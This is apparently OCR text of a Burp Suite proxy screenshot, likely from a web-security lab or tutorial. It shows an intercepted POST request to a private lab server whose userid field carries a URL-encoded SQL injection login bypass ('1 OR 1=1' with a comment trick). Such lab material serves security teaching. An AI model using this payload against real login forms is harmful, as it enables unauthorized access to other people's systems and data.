 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Aler
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mysql/sql12/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.168.111:8888/mysql/sql12/sql.html
Accept-Language: en-US
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.168.111:8888
Content-Length: 38
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=l13nvtv7dsiqrjdkm5dvk51s77
userid=1+OR+1%3D1%2F*%0A123%0A*%2F&password=